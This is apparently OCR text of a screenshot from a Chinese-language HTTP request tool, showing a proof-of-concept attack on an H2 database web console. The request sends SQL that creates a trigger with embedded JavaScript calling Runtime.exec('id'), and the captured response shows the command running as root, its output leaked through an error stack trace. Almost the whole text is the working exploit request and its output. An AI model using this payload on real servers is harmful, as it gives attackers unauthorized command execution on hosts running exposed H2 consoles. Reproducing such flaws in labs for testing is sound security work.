 Request
数据包扫描
美 化
热加载
构造请求
1 POST /h2-console/query.do?jsessionid=71cd68ffdb98ffe86d07d5fc166f70e5 HTTP/1.1
2 Host ? : your-ip:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
6 Cookie:
7 Cache-Control: max-age=0
8 Origin: http://your-ip:8080
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 Referer: http://your-ip:8080/h2-console/query.jsp?
jsessionid=71cd68ffdb98ffe86d07d5fc166f70e5
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Content-Length auto : 354
14
15 sql=CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript
16 var is = java.lang.Runtime.getRuntime().exec("id").getInputStream()
17 var scanner = new java.util.Scanner(is).useDelimiter("\\A")
18 throw new java.lang.Exception(scanner.next())
19 $$;
Responses
12226bytes / 109ms
美化
渲染
编码
请输入定位响应
详 情
uid
Aa ab .*
1 of 3
135 org.h2.
nbsp;&n
136 49 more<br />Caused by: org.h2.jdbc.JdbcSQLException: Syntax
error in
耗时:270ms; URL:http://your-i
p:8080/h2-console...
137 SQL statement &quot;//javascript <br />&nbsp;&nbsp;&nbsp;&nbsp;
var is
138 =
139 java.lang.Runtime.getRuntime().exec(&quot;&quot;id&quot;&quot;).
getInputStream()
140 <br />&nbsp;&nbsp;&nbsp;&nbsp;var scanner = new
141 java.util.Scanner(is).useDelimiter(&quot;&quot;\\A&quot;&quot;)
142 <br />&nbsp;&nbsp;&nbsp;&nbsp;throw new
143 java.lang.Exception(scanner.next()) <br />&quot; [42000-197]<br /
>&nbsp;&nbsp;&nbsp;&nbsp;at
144 org.h2.message.DbException.getJdbcSQLException(DbException.
java:357)<br />&nbsp;&nbsp;&nbsp;&nbsp;...
145 52 more<br />Caused by: javax.script.ScriptException:
146 java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)<br />&
nbsp;in
147 &lt;eval&gt; at line number 4 at column number 4<br />&nbsp;&
nbsp;&nbsp;&nbsp;at
148 jdk.nashorn.api.scripting.NashornScriptEngine.
throwAsScriptException(NashornScriptEngine.java:470)<br />&nbsp;&
nbsp;&nbsp;&nbsp;at
149 jdk.nashorn.api.scripting.NashornScriptEngine.evalImpl